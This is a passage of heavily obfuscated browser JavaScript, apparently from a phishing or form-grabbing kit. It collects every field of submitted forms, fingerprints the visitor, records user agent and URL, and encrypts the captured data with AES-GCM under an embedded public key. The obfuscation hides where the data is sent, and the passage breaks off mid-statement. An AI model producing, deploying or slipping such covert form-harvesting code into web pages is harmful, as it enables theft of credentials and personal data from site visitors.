_0x1864d8(_0x44041b,_0x1be01e,_0xcc09dd,_0x238b73,_0x45bdd9){return _0x32ebb0(_0x44041b-0x192,_0x44041b- -0x16e,_0xcc09dd-0xf3,_0x45bdd9,_0x45bdd9-0x28);}function _0xe8f2bf(_0x42f174,_0x32c70e,_0x4b1014,_0x6591f8,_0x4e36b9){return _0x27bb7c(_0x42f174-0xb5,_0x4e36b9,_0x6591f8-0x2d8,_0x6591f8-0x116,_0x4e36b9-0x3a);}if(_0x453f8d[_0x2ee1b0(0x67f,0x5a7,0x4c3,0x530,0x67b)](_0x453f8d[_0x1864d8(0x591,0x5ea,0x70a,0x4e9,0x468)],_0x453f8d[_0x1864d8(0x424,0x491,0x587,0x3b2,0x3ae)])){const _0x1502b4=_0x34e1f4[_0x1864d8(0x588,0x55d,0x459,0x6b6,0x605)](_0x2a9e5f,_0x5dc330),_0x476935=_0x1502b4[_0xe8f2bf(0x4ec,0x614,0x648,0x4f3,0x347)+'h'],_0x5caef9=new _0x4f7d94(_0x476935);for(let _0x1e71f2=-0x17cf*0x1+-0x18ac+0x307b;_0x34e1f4[_0x45da1b(0x101,-0xb1,-0x26f,-0x1d5,-0x161)](_0x1e71f2,_0x476935);_0x1e71f2++){_0x5caef9[_0x1e71f2]=_0x1502b4[_0xe8f2bf(0x5e2,0x4a9,0x610,0x5e5,0x6e0)+_0x2ee1b0(0x6fd,0x627,0x4d9,0x6c8,0x5c7)](_0x1e71f2);}return _0x5caef9[_0x2ee1b0(0x865,0x89b,0x7d6,0x903,0x7de)+'r'];}else await ENGINE[_0x594d8b(0x3af,0x41d,0x52b,0x5db,0x4df)+'NS'][_0x2ee1b0(0x53d,0x5c7,0x551,0x590,0x5ae)+_0x594d8b(0x45b,0x650,0x4ec,0x390,0x33d)](_0x453f8d[_0xe8f2bf(0x55d,0x5e2,0x4c1,0x54c,0x4b7)],{'mobile':ENGINE[_0x45da1b(-0x1f0,-0x4c,0xf0,-0x141,-0x1ee)+_0x2ee1b0(0x7ea,0x717,0x7af,0x649,0x6fc)+'ve']()?-0x413*-0x1+0x1869*-0x1+0x1457:0x1caf+-0x9f3+-0x12bc,'useragent':window[_0x45da1b(-0x2e6,-0x13d,-0x2b1,-0x2c0,-0x13c)+_0x1864d8(0x5e5,0x77b,0x598,0x5b0,0x632)][_0x2ee1b0(0xa09,0x908,0x8e3,0x995,0x850)+_0xe8f2bf(0x4ca,0x4a0,0x580,0x5fa,0x587)],'url':location[_0x2ee1b0(0x3cc,0x68a,0x54d,0x511,0x54a)],'target':_0x3a434e[_0x453f8d[_0x1864d8(0x548,0x3d6,0x5ad,0x598,0x679)]]});});}}else{const _0x2650cf=_0x453f8d[_0x113aab(-0x1bd,-0x4f,-0xf8,-0xd6,-0x1c5)][_0x4a64a2(-0x46,0xdd,-0x41,-0x3e,0x124)]('|');let _0x2f6667=0x15d8+-0x25*0x7a+-0x436;while(!![]){switch(_0x2650cf[_0x2f6667++]){case'0':const _0x4c889b={};_0x4c889b[_0x27bb7c(-0x154,-0x59,0x70,0x9c,0x96)+_0x4a64a2(0x2de,0x148,0xb1,-0x52,0x145)]=_0x56524f[_0x32ebb0(0x39c,0x544,0x5cc,0x516,0x538)+_0x113aab(0x326,0x20d,0x3b4,0xaa,0x292)],_0x4c889b[_0x113aab(0x302,0x241,0x2e7,0x25a,0x275)]=_0x28ea58[_0x32ebb0(0x52d,0x680,0x5f6,0x543,0x5cf)+_0x113aab(0x34d,0x23a,0x98,0x234,0x29e)],_0x4c889b[_0x113aab(0x146,0x17e,0x2e,0x29b,0x1cd)+_0x27bb7c(-0x5d,-0x144,0x76,-0xe2,0x107)]=_0x5830b8[_0x27bb7c(0x286,0x11b,0x1f6,0x238,0x1ce)+_0x4a64a2(-0xd6,-0x1e4,-0x32,-0x160,-0xca)],_0x4c889b[_0x20ead1(0x3cb,0x35d,0x47d,0x53a,0x3bc)]=_0x428357[_0x27bb7c(-0x144,-0xf7,0x20,-0x4a,-0x77)],_0x4fbce9[_0x113aab(0x19b,0x2e0,0x224,0x13f,0x394)](_0x453f8d[_0x4a64a2(0xae,0x1f2,0xd6,0x6d,0x1bb)],_0x4c889b);continue;case'1':_0x453f8d[_0x4a64a2(0xfa,0x37,-0x252,0x3a,-0x9a)](_0x5adb28[_0x20ead1(0x366,0x325,0x1ad,0x286,0x2fb)+_0x32ebb0(0x5d4,0x786,0x7e2,0x90d,0x6a2)],_0x453f8d[_0x4a64a2(0x3e4,0x37e,0x209,0x2e9,0x222)])&&_0x11f36d[_0x4a64a2(0xf,0x259,0x14b,0x1b0,0xde)+_0x4a64a2(-0x44,-0xc3,0x114,0x62,-0x2)+_0x113aab(0x1a6,0xc5,0x61,-0x95,0x1e0)+_0x32ebb0(0x4fa,0x57c,0x5ce,0x666,0x429)]();continue;case'2':_0x453f8d[_0x113aab(0x418,0x2fb,0x2e2,0x368,0x1b3)](_0x3ed14b[_0x32ebb0(0x539,0x680,0x699,0x59d,0x574)+_0x27bb7c(0x2ca,0x293,0x2b2,0x39c,0x124)],_0x453f8d[_0x32ebb0(0x666,0x689,0x5ca,0x698,0x501)])&&_0x56321a[_0x32ebb0(0x94e,0x7de,0x6bd,0x690,0x894)+_0x4a64a2(0x56,-0x2c,0xf2,-0x7a,-0x99)+_0x113aab(0xeb,0xd0,0x117,-0x17,0xbd)+'rm']();continue;case'3':_0x1c8f92[_0x32ebb0(0x54b,0x544,0x6ba,0x4a5,0x3fa)+_0x32ebb0(0x7af,0x759,0x5b3,0x697,0x888)]=_0x5225ea[_0x27bb7c(0x155,0x1a0,0x8b,0x5c,-0x75)+_0x113aab(0x209,0x258,0x144,0x2b4,0x35a)+_0x20ead1(0x275,0x30c,0x3c1,0x1b2,0xfd)+'ID']();continue;case'4':if(_0x453f8d[_0x4a64a2(0x3ee,0x13c,0xaf,0x249,0x233)](_0x29690f[_0x113aab(0x33e,0x17e,0x2dd,-0x20,0x179)+_0x32ebb0(0x3ea,0x54a,0x5c6,0x4c9,0x6f9)],_0x453f8d[_0x4a64a2(0x17,-0x25e,-0x161,-0x109,-0x13f)]))_0x393ab4[_0x4a64a2(0x313,0x1fc,0x2cf,0xa5,0x19d)+_0x113aab(0x151,0x183,0x38,0x160,-0x1)+_0x27bb7c(-0x10f,0x1ff,0x8d,-0x108,0x184)+_0x27bb7c(0xb9,0x46,0x199,0x1e3,0x245)]=_0x127202[_0x20ead1(0x3e9,0x324,0x56f,0x497,0x3e2)+_0x113aab(0x237,0x209,0x384,0x2f7,0x151)+_0x20ead1(0x47a,0x533,0x558,0x43c,0x409)];continue;}break;}}}}}});}},'E2EE':{'encrypt_form_content':async function(_0x46ed1b){function _0x35d578(_0x3a5c78,_0x30dde2,_0x17b8d7,_0x1bbb4b,_0x213266){return _0x53167d(_0x3a5c78-0x34,_0x213266- -0xba,_0x17b8d7-0x54,_0x3a5c78,_0x213266-0x17e);}function _0x207939(_0x285f9b,_0x3b75b8,_0x343d88,_0x330afd,_0x4b2a63){return _0x77e573(_0x285f9b-0x17,_0x3b75b8-0x1c0,_0x285f9b,_0x330afd-0x83,_0x330afd-0x362);}function _0x363e3e(_0x63f0b7,_0xb5f902,_0x4c4a2f,_0x1a8b0f,_0x55a365){return _0x77e573(_0x63f0b7-0x65,_0xb5f902-0x9c,_0x63f0b7,_0x1a8b0f-0x9f,_0xb5f902-0x203);}function _0x304b6e(_0x2a617a,_0x2d04f6,_0x1f521f,_0x270823,_0x965b94){return _0x52860e(_0x1f521f-0x147,_0x2d04f6-0x6,_0x1f521f-0x1dd,_0x270823-0x14a,_0x2a617a);}const _0x4c1f39={'zctdn':_0x207939(0x3b2,0xac,0x359,0x23f,0x258)+_0x363e3e(0x1a3,0xf3,0x78,0x6b,0x249),'KQJLU':function(_0x57b44d,_0x4b1617){return _0x57b44d(_0x4b1617);},'KtLdX':_0x363e3e(0x37e,0x251,0x213,0x1f2,0x268)+_0x207939(0x41f,0x362,0x1f7,0x356,0x422)+_0x207939(0x20a,0x3f8,0x243,0x2fe,0x2be)+'ct','nBAuN':_0x207939(0x1e8,0x1fb,0x204,0x276,0x21c)+_0x304b6e(0x581,0x58c,0x445,0x38f,0x442)+_0x304b6e(0x465,0x351,0x450,0x4da,0x37b)+_0x35d578(0x597,0x348,0x56d,0x528,0x497)+_0x35d578(0x62b,0x674,0x560,0x7bc,0x648)+_0x363e3e(0x52,0x10a,-0x6c,0x293,0x199)+_0x207939(0x218,0x2da,0x1d2,0x300,0x17a)+_0x4ecf99(0x721,0x69f,0x7ab,0x5a4,0x728),'Vgfet':_0x363e3e(0x110,0x1d0,0x12d,0x218,0xd9)+_0x207939(0x343,0x30c,0x196,0x294,0x277),'kCyIs':function(_0x5407c2,_0x23d143){return _0x5407c2!==_0x23d143;},'pXxIN':_0x35d578(0x717,0x6a8,0x6bd,0x563,0x5d4),'SELvd':_0x363e3e(0x156,0x280,0x3a4,0x353,0x407),'vlGVQ':_0x4ecf99(0x6b0,0x5cd,0x578,0x773,0x4d4),'TsriP':function(_0x3f325c,_0x51c513){return _0x3f325c===_0x51c513;},'Pqagm':_0x363e3e(0x23d,0x214,0x1ee,0x22c,0xd8),'JclaE':_0x35d578(0x5da,0x379,0x367,0x431,0x516),'xiVUe':function(_0x1b7643,_0x2ceebf){return _0x1b7643===_0x2ceebf;},'oLWMK':_0x304b6e(0x645,0x6a3,0x57e,0x430,0x48e),'bBDAf':_0x35d578(0x5b0,0x49e,0x53d,0x525,0x44f),'bglta':_0x363e3e(-0xb5,0x7a,0x215,0x7,0x204),'yImUu':function(_0x13b3b7,_0x19ea2a){return _0x13b3b7!==_0x19ea2a;},'uswmi':_0x4ecf99(0x705,0x63a,0x7e8,0x72a,0x58a)};function _0x4ecf99(_0x1db617,_0x373798,_0x4234e5,_0x59d49f,_0x503da7){return _0x53167d(_0x1db617-0x35,_0x373798- -0x1c7,_0x4234e5-0x1a1,_0x1db617,_0x503da7-0x119);}try{if(_0x4c1f39[_0x207939(0x2c3,0x216,0x45c,0x363,0x4fa)](_0x4c1f39[_0x363e3e(-0x96,0xa8,0x1c1,0x168,0x19a)],_0x4c1f39[_0x207939(0xfe,0x373,0x24e,0x207,0x29b)])){let _0x43be79=new FormData(_0x46ed1b[_0x207939(0x4fa,0x3c7,0x2a0,0x355,0x278)+'t']),_0x32cef4={};_0x43be79[_0x4ecf99(0x692,0x694,0x7ab,0x5f3,0x7be)+'ch']((_0x1cff34,_0x4662b0)=>{const _0x1333ed={};function _0x30169e(_0x315567,_0x33a606,_0xc4bbef,_0x49f590,_0x490431){return _0x207939(_0x315567,_0x33a606-0x1d8,_0xc4bbef-0x9a,_0x33a606-0x29f,_0x490431-0x151);}function _0x589636(_0x1a7a0e,_0x221893,_0x302846,_0x570249,_0x5c45f8){return _0x4ecf99(_0x221893,_0x5c45f8-0x193,_0x302846-0xe2,_0x570249-0x13f,_0x5c45f8-0x62);}_0x1333ed[_0x589636(0x672,0x741,0x76e,0x6e9,0x5fb)]=_0x4c1f39[_0x30169e(0x64e,0x5ab,0x69a,0x750,0x4ea)];function _0x23c765(_0x254b95,_0x364792,_0x307cef,_0x1a518f,_0x61dfd8){return _0x304b6e(_0x307cef,_0x364792-0x14a,_0x1a518f- -0x2a9,_0x1a518f-0x1b1,_0x61dfd8-0x9d);}function _0x54da38(_0x5983ba,_0x3749de,_0x25d507,_0x2cfa4f,_0xe0efd0){return _0x363e3e(_0xe0efd0,_0x5983ba-0x75,_0x25d507-0x1e9,_0x2cfa4f-0x26,_0xe0efd0-0x179);}const _0x447046=_0x1333ed;function _0x36b4c7(_0x33f5c8,_0x691d,_0x599302,_0x588663,_0x5c1569){return _0x4ecf99(_0x599302,_0x33f5c8- -0x3b3,_0x599302-0x13d,_0x588663-0x1da,_0x5c1569-0x170);}if(_0x4c1f39[_0x589636(0x812,0x804,0x8c1,0x703,0x784)](_0x4c1f39[_0x30169e(0x441,0x5d0,0x486,0x486,0x43a)],_0x4c1f39[_0x54da38(0x2e9,0x2d0,0x3b7,0x468,0x3bc)])){if(_0x32cef4[_0x4662b0]){if(_0x4c1f39[_0x23c765(0x40f,0x225,0x4cd,0x3db,0x37d)](_0x4c1f39[_0x36b4c7(0x1e7,0x178,0x390,0x310,0x267)],_0x4c1f39[_0x23c765(0x537,0x32f,0x1fd,0x384,0x451)]))return _0x2cced7[_0x23c765(0x229,0x359,0x37c,0x224,0x2e6)](_0x6fe683[_0x54da38(0x43b,0x3be,0x2d1,0x48f,0x3e7)+'ns'])[_0x589636(0x90c,0x945,0x7e7,0x8fd,0x80c)](_0x7179ba=>_0x7179ba[_0x589636(0x5ee,0x558,0x600,0x34f,0x4d5)])[_0x30169e(0x835,0x66e,0x63d,0x5d7,0x563)](',');else!Array[_0x54da38(0x344,0x287,0x2ee,0x2d7,0x3aa)+'ay'](_0x32cef4[_0x4662b0])&&(_0x4c1f39[_0x589636(0x4dd,0x454,0x539,0x535,0x57f)](_0x4c1f39[_0x589636(0x567,0x526,0x550,0x825,0x674)],_0x4c1f39[_0x36b4c7(0x19f,0x243,0x93,0x136,0x28d)])?_0x7e13f3[_0x43c315]=_0xf0b118:_0x32cef4[_0x4662b0]=[_0x32cef4[_0x4662b0]]),_0x32cef4[_0x4662b0][_0x54da38(0x40a,0x52d,0x499,0x34e,0x478)](_0x1cff34);}else{if(_0x4c1f39[_0x30169e(0x554,0x602,0x60c,0x474,0x4df)](_0x4c1f39[_0x36b4c7(0x164,0x2db,0x220,0x2c0,0x26e)],_0x4c1f39[_0x54da38(0x28f,0x251,0xcb,0x22f,0x11f)]))_0x32cef4[_0x4662b0]=_0x1cff34;else{if(_0x4d15fc[_0x30169e(0x492,0x624,0x587,0x497,0x788)+_0x54da38(0x183,0xf3,0x26a,0x1e3,0x290)+_0x30169e(0x461,0x474,0x4cf,0x503,0x32d)](_0x447046[_0x23c765(0x3f8,0x105,0x13f,0x252,0xa7)]))return _0x72bcca[_0x23c765(0x2ee,0x23d,-0x22,0x193,0x28f)+'em'](_0x447046[_0x23c765(0x1ba,0x3cb,0xa1,0x252,0x25f)]);let _0x5b3cb3=_0x43525c[_0x589636(0x61c,0x6b8,0x4aa,0x619,0x558)+_0x23c765(0x5eb,0x2b6,0x474,0x434,0x33b)+_0x589636(0x98b,0x6f4,0x6cd,0x7f9,0x855)+'D']();return _0x13e07e[_0x30169e(0x590,0x5ea,0x79c,0x5fd,0x613)+'em'](_0x447046[_0x23c765(0x318,0x19e,0x301,0x252,0x37f)],_0x5b3cb3),_0x5b3cb3;}}}else _0xd9392d[_0x30169e(0x85c,0x73e,0x7c7,0x797,0x7f5)+'rm']=!![],_0x17004b[_0x23c765(0x2ee,0x20d,0x199,0x2d0,0x440)+_0x589636(0x69e,0x8c5,0x68d,0x813,0x77f)]=_0x4c1f39[_0x589636(0x89f,0x8a9,0x7ac,0x941,0x799)],_0x3d4e72[_0x23c765(0x4a2,0x17e,0x2cf,0x31a,0x307)+_0x589636(0x4dc,0x45a,0x560,0x4bd,0x543)]=_0x4c1f39[_0x30169e(0x3d3,0x4c4,0x5fe,0x411,0x5dc)](_0x2a36c1,_0x4c1f39[_0x36b4c7(-0x7b,0xfc,0xd0,-0x1d3,0xfb)])[_0x54da38(0x14b,0x289,0x7,0xfc,0x51)](_0x4c1f39[_0x54da38(0x374,0x50b,0x3fd,0x286,0x34d)])[_0x36b4c7(0x47,0x2c,-0x13b,-0x175,-0x17c)]();});let _0x493a69=JSON[_0x363e3e(0x331,0x16e,0x20c,0x1da,-0x54)+_0x4ecf99(0x425,0x422,0x53a,0x468,0x3c5)](_0x32cef4);return await ENGINE[_0x35d578(0x3f2,0x39e,0x6ae,0x36c,0x504)][_0x363e3e(0x99,0x11a,0x1c1,0x23f,0x249)+'pt'](_0x493a69);}else this['fp']=this[_0x4ecf99(0x3b4,0x3c5,0x35a,0x31f,0x569)+_0x363e3e(-0x33,0x5b,0x1ed,0x130,0x11e)](),this[_0x304b6e(0x466,0x67f,0x560,0x5ec,0x67a)+_0x35d578(0x668,0x605,0x6d6,0x505,0x53f)]=this[_0x35d578(0x8de,0x614,0x6c7,0x61f,0x74f)+_0x363e3e(0x45a,0x37a,0x53a,0x415,0x41d)+_0x35d578(0x481,0x52d,0x4d8,0x4bd,0x5be)](),this[_0x4ecf99(0x756,0x642,0x6bc,0x4d7,0x63b)+_0x35d578(0x395,0x37e,0x59f,0x6b1,0x53d)](),this[_0x304b6e(0x7c9,0x790,0x6d5,0x875,0x79c)+_0x304b6e(0x49f,0x549,0x59d,0x645,0x613)]();}catch(_0x24d9f1){if(_0x4c1f39[_0x207939(0x527,0x2d1,0x535,0x388,0x4a5)](_0x4c1f39[_0x207939(0x469,0x502,0x507,0x3f6,0x30b)],_0x4c1f39[_0x304b6e(0x76a,0x668,0x627,0x6ff,0x524)])){let _0x38de90=_0x4c1f39[_0x363e3e(-0xb3,0xc6,0x1e4,-0x41,-0xcc)](_0x13d202,this)[_0x363e3e(0x257,0x29c,0x287,0x10d,0x3af)](_0x4c1f39[_0x363e3e(0x19b,0x264,0x214,0xd0,0x1d5)]);_0x4a1c88[_0x207939(0x244,0x469,0x439,0x376,0x232)+_0x4ecf99(0x428,0x48c,0x37e,0x4db,0x328)+_0x363e3e(0x21f,0x149,0x1aa,0x10e,0x6d)+_0x304b6e(0x4e2,0x738,0x61a,0x7de,0x5b8)+_0x4ecf99(0x86d,0x6b2,0x641,0x57d,0x680)](_0x38de90);}else return null;}},'encrypt':async function(_0x5819f6){function _0x134c44(_0x14e678,_0x418f8c,_0x16588e,_0x3413ff,_0x274051){return _0x49a394(_0x274051-0x5fe,_0x14e678,_0x16588e-0x146,_0x3413ff-0x5d,_0x274051-0x150);}const _0xeef046={};_0xeef046[_0x36f53d(0x409,0x4c8,0x4ca,0x4e3,0x569)]=_0x20627e(0x5dc,0x731,0x687,0x6e4,0x551)+_0x1ba345(0x2d3,0xfe,0x1b5,0x1f8,0x18b)+_0x20627e(0x86c,0x8b2,0x6c2,0x6f5,0x74b)+_0xd2f7af(0x5d6,0x44c,0x735,0x64d,0x598)+_0x134c44(0x753,0x747,0x824,0x6b1,0x673)+_0x20627e(0x86f,0x8a1,0x704,0x99f,0x846)+_0x134c44(0x58b,0x5b8,0x6fc,0x8cf,0x722)+_0x36f53d(0x491,0x533,0x6d7,0x6e0,0x646)+_0x36f53d(0x70e,0xa38,0x793,0x8cb,0x886)+_0x134c44(0x6e0,0x756,0x677,0x5aa,0x687)+_0x1ba345(0x81,0x281,0x51,0x172,0x2e3)+_0x1ba345(0x283,0x1e0,0xbf,0x22d,0x2b2)+_0x1ba345(0x261,0x3d5,0x227,0x3cd,0x514)+_0x134c44(0x6e5,0x76a,0x80d,0x8a9,0x73f)+_0x36f53d(0x8af,0x7d9,0x79a,0x6a5,0x842)+_0x134c44(0x730,0x659,0x74c,0x79f,0x80e)+_0xd2f7af(0x375,0x44f,0x299,0x2e2,0x2ea)+_0x1ba345(0x306,0x52b,0x4dc,0x4a9,0x32f)+_0x134c44(0x5e1,0x57a,0x642,0x6e6,0x62e)+_0x36f53d(0x8b1,0x79b,0x855,0x89b,0x85c)+_0x134c44(0x669,0x69f,0x9a7,0x67c,0x7f7)+_0x36f53d(0x661,0x821,0x833,0x535,0x6f1)+_0x134c44(0x869,0x884,0x89d,0x691,0x78a)+_0xd2f7af(0x393,0x357,0x45d,0x4ff,0x3fa)+_0x36f53d(0x3f9,0x425,0x5c1,0x4b9,0x529)+_0x36f53d(0x5e5,0x6be,0x752,0x8c2,0x762)+_0x1ba345(0xc2,0x1e6,0x23b,0x1e7,0x2cd)+_0x134c44(0x89c,0x79f,0x7e7,0x7e7,0x8bf)+_0x134c44(0x6e9,0x589,0x57c,0x53e,0x705)+_0x1ba345(0x16c,0x72,0x1dd,0x237,0x2fe)+_0x20627e(0x5ea,0x71c,0x538,0x4d4,0x7ac)+_0x36f53d(0x8e1,0x9af,0x8dc,0x8e8,0x856)+_0x36f53d(0x72b,0x634,0x423,0x417,0x5b3)+_0xd2f7af(0x491,0x525,0x52c,0x61d,0x390)+_0x1ba345(0x41a,0x2f3,0x24b,0x292,0xcd)+_0x36f53d(0x82b,0x6a2,0x792,0x90e,0x833)+_0xd2f7af(0x347,0x337,0x1f8,0x4f4,0x32c)+_0x134c44(0x646,0x705,0x796,0x66e,0x72a)+_0x36f53d(0x9f0,0x9ec,0xa5c,0x7bc,0x8a5)+_0x134c44(0x695,0x831,0x69d,0x752,0x735)+_0x36f53d(0x77e,0x70b,0x6c0,0x815,0x834)+_0xd2f7af(0x354,0x48d,0x480,0x333,0x465)+_0x36f53d(0x9e0,0x724,0x8d5,0x99a,0x83d)+_0x1ba345(0x3ba,0x224,0x3fd,0x38b,0x259)+_0x1ba345(0x3bf,0x40c,0x16f,0x313,0x19c)+_0x134c44(0x69c,0x8c8,0x5e9,0x610,0x719)+_0xd2f7af(0x506,0x5c9,0x661,0x5fd,0x69c)+_0x134c44(0x82b,0x8f0,0xa0e,0x9e1,0x855)+_0x36f53d(0x615,0x674,0x568,0x3e0,0x561)+_0x36f53d(0x85f,0x88e,0x790,0x908,0x77a)+_0x20627e(0x7f4,0x855,0x717,0x795,0x944)+_0x134c44(0x624,0x5bc,0x476,0x63c,0x617)+_0x1ba345(0x8a,0x1cc,0xc0,0x204,0x195)+_0xd2f7af(0x49c,0x524,0x41c,0x4ae,0x3b2)+_0x1ba345(0x3e3,0x545,0x327,0x3b5,0x37d)+_0x20627e(0x6d4,0x60c,0x899,0x567,0x558)+_0x20627e(0x84b,0x777,0x7c4,0x8bd,0x73a)+_0x134c44(0x633,0x82f,0x8cd,0x65e,0x77a)+_0xd2f7af(0x2e1,0x1b8,0x14c,0x168,0x381)+_0x20627e(0x6fa,0x6b5,0x6a9,0x6ec,0x60d)+_0x20627e(0x807,0x9bc,0x8d6,0x713,0x95f)+_0x134c44(0x651,0x4e9,0x5f6,0x537,0x5ef)+_0x20627e(0x5d0,0x663,0x796,0x6d6,0x758)+_0x20627e(0x677,0x72b,0x668,0x60d,0x72b)+_0xd2f7af(0x56b,0x444,0x4fd,0x3a8,0x42e)+_0xd2f7af(0x326,0x197,0x189,0x256,0x455)+_0x36f53d(0x5e8,0x86c,0x52f,0x66c,0x6db)+_0x134c44(0x6a4,0x800,0x705,0x6fa,0x768)+_0x1ba345(0x325,0x272,0x577,0x3e2,0x369)+_0x134c44(0x8e3,0x8ed,0x6ed,0x65f,0x809)+_0x20627e(0x5b1,0x4bf,0x64b,0x6ca,0x585)+_0x20627e(0x79a,0x6f5,0x70f,0x68f,0x855)+_0x36f53d(0x56e,0x7f8,0x852,0x5b1,0x6ca)+_0xd2f7af(0x4ad,0x3ad,0x359,0x617,0x40b)+_0x134c44(0x979,0x8dc,0x7c4,0x977,0x868)+_0x20627e(0x7a2,0x63f,0x5f8,0x6c5,0x6c3)+_0xd2f7af(0x4dc,0x323,0x5d0,0x478,0x69f)+_0xd2f7af(0x37f,0x51d,0x1e5,0x457,0x2fd)+'AB',_0xeef046[_0x20627e(0x830,0x854,0x820,0x8c6,0x8af)]=_0xd2f7af(0x4c7,0x3fe,0x450,0x336,0x4a8)+'CM',_0xeef046[_0xd2f7af(0x32c,0x1b9,0x17f,0x460,0x467)]=_0x36f53d(0x54b,0x758,0x7b5,0x759,0x602)+'pt',_0xeef046[_0xd2f7af(0x351,0x2bf,0x36f,0x47f,0x29c)]=_0x134c44(0x6e5,0x47d,0x72c,0x48b,0x58f)+'pt',_0xeef046[_0x134c44(0x3e7,0x4da,0x6e5,0x471,0x596)]=_0xd2f7af(0x599,0x3ed,0x64f,0x5e8,0x3f6),_0xeef046[_0x134c44(0x8c4,0x607,0x5f9,0x600,0x7a1)]=_0x134c44(0x625,0x6eb,0x96b,0x604,0x7bf)+_0x20627e(0x79c,0x87b,0x5d6,0x7dc,0x760);function _0x36f53d(_0x5ce411,_0x2f72ad,_0x56774b,_0x10a9e8,_0x213c68){return _0x3e6777(_0x56774b,_0x213c68- -0xa3,_0x56774b-0x171,_0x10a9e8-0x3,_0x213c68-0x52);}function _0x20627e(_0x5806b3,_0x16a855,_0x575f4c,_0x523653,_0x5f5347){return _0x49a394(_0x5806b3-0x582,_0x5f5347,_0x575f4c-0xa3,_0x523653-0xa4,_0x5f5347-0xb3);}_0xeef046[_0x36f53d(0x6a6,0x53e,0x51b,0x5a3,0x6c9)]=function(_0x3361bf,_0x47acc6){return _0x3361bf+_0x47acc6;},_0xeef046[_0x1ba345(0x58a,0x427,0x333,0x462,0x597)]=function(_0x82c31f,_0xa01a36){return _0x82c31f+_0xa01a36;};const _0x157d8d=_0xeef046,_0x2ccfb5=await ENGINE[_0x1ba345(0x271,0x2e,0x7f,0x1ef,0x123)][_0x1ba345(0x2a0,0x409,0x292,0x355,0x1d0)+'t'](_0x157d8d[_0x134c44(0x529,0x782,0x61a,0x449,0x5c5)]),_0xea04a6={};_0xea04a6[_0x36f53d(0x389,0x6ec,0x61b,0x58b,0x52d)]=_0x157d8d[_0x134c44(0x84d,0xa43,0x989,0x70b,0x8ac)],_0xea04a6[_0x134c44(0x88e,0x724,0x74a,0x5d9,0x79c)+'h']=0x100;const _0x4ce86f=await crypto[_0x1ba345(0x36c,0x1c3,0x12f,0x1d1,0x1b2)+'e'][_0xd2f7af(0x306,0x204,0x2f0,0x3af,0x2e4)+_0x36f53d(0x537,0x600,0x573,0x7fc,0x6e5)+'y'](_0xea04a6,!![],[_0x157d8d[_0x134c44(0x51d,0x5b8,0x742,0x4ec,0x632)],_0x157d8d[_0xd2f7af(0x351,0x240,0x418,0x333,0x2ea)]]),_0x45aecd=await crypto[_0xd2f7af(0x31a,0x164,0x24d,0x160,0x373)+'e'][_0x36f53d(0x468,0x715,0x52b,0x46d,0x571)+_0x1ba345(0x1a7,0x119,0x304,0x148,-0x7e)](_0x157d8d[_0x36f53d(0x520,0x53b,0x54a,0x534,0x53a)],_0x4ce86f),_0x33cbf0={};_0x33cbf0[_0x134c44(0x488,0x683,0x743,0x62c,0x589)]=_0x157d8d[_0x36f53d(0x6e8,0x7d8,0x5d6,0x87a,0x745)];const _0x12edb9=await crypto[_0x36f53d(0x5e1,0x4d1,0x604,0x437,0x5c4)+'e'][_0x134c44(0x6f7,0x738,0x711,0x79a,0x65e)+'pt'](_0x33cbf0,_0x2ccfb5,_0x45aecd),_0x5f54a8=new TextEncoder(),_0x576d05=_0x5f54a8[_0x1ba345(0xa4,0x2b7,0x1ee,0x17b,-0x32)+'e'](_0x5819f6);function _0x1ba345(_0x3e8bf0,_0x5876fa,_0x3ba125,_0xd9f8ff,_0x4df7be){return _0x77e573(_0x3e8bf0-0x18d,_0x5876fa-0x103,_0x3e8bf0,_0xd9f8ff-0x137,_0xd9f8ff-0x2f8);}const _0x2039de=crypto[_0xd2f7af(0x548,0x5b8,0x6f5,0x4b2,0x558)+_0x134c44(0x85d,0x6d0,0x87f,0x6da,0x7d8)+_0x20627e(0x799,0x705,0x844,0x603,0x617)](new Uint8Array(0x7f*-0x3b+0x115e+0x1*0xbf3));function _0xd2f7af(_0x583abf,_0xdda64a,_0x14113d,_0x12181d,_0x4e0ee5){return _0x53167d(_0x583abf-0x74,_0x583abf- -0x286,_0x14113d-0xcd,_0x14113d,_0x4e0ee5-0x1a3);}const _0xee65dd={};_0xee65dd[_0xd2f7af(0x283,0xf3,0x302,0x36c,0x1c7)]=_0x157d8d[_0x1ba345(0x5bc,0x351,0x50a,0x45d,0x43d)],_0xee65dd['iv']=_0x2039de;const _0x370061=await crypto[_0x1ba345(0x186,0x166,0xae,0x1d1,0x23c)+'e'][_0x20627e(0x5e2,0x5d7,0x524,0x4c9,0x511)+'pt'](_0xee65dd,_0x4ce86f,_0x576d05),_0xf61c1c=new Uint8Array(_0x157d8d[_0xd2f7af(0x41f,0x3e0,0x473,0x37f,0x3d9)](_0x157d8d[_0x20627e(0x835,0x7c6,0x756,0x6b7,0x98d)](_0x12edb9[_0x1ba345(0x19a,0x211,0x389,0x1ce,0x18)+_0x20627e(0x6ed,0x81a,0x572,0x8a3,0x6d0)],_0x2039de[_0x134c44(0x68e,0x69e,0x6ac,0x698,0x61d)+_0xd2f7af(0x463,0x5ee,0x562,0x5d4,0x48c)]),_0x370061[_0xd2f7af(0x317,0x31b,0x36b,0x1bc,0x3f5)+_0x1ba345(0x17b,0x422,0x1b4,0x31a,0x4b0)]));return _0xf61c1c[_0x1ba345(0x1be,0x496,0x1d5,0x2f4,0x31a)](new Uint8Array(_0x12edb9),-0x1110+-0x1*0x1d4d+0xb*0x437),_0xf61c1c[_0x134c44(0x623,0x6dd,0x637,0x7d9,0x743)](_0x2039de,_0x12edb9[_0x20627e(0x5a1,0x44e,0x6e7,0x751,0x646)+_0x134c44(0x7b3,0x699,0x702,0x5dc,0x769)]),_0xf61c1c[_0x134c44(0x6df,0x583,0x6d0,0x6cb,0x743)](new 